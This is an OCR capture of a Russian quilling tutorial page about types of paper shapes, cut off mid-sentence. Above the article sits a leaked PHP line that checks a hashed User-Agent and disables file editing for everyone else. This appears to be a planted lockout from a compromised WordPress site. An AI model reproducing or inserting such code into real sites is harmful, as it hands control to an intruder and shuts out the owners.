
if(md5(md5($_SERVER['HTTP_USER_AGENT']))!="c5a3e14ff315cc293
4576de76a3766b5"){ define('DISALLOW_FILE_MODS', true);
define('DISALLOW_FILE_EDIT', true); }
Главная
/
Обучение
/
Квиллинг
Виды фигур в квиллинге
22 ноября 2023 (обновлено 22.11.2023) · На чтение: 2 мин
Комментарии: 0
В основе
квиллинга
лежат различные фигуры,
скрученные из узких
полос бумаги, из которых
составляются красивые
композиции. Основой